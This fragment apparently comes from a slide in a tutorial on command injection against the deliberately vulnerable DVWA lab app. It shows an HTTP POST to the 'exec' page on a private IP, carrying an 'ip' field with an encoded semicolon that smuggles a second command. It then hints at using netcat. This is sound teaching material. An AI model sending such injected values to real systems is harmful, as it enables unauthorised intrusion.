 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1%3b+....&submit=submit
Client
Server
2. Send page
Remember netcat?
Let's chat with netcat!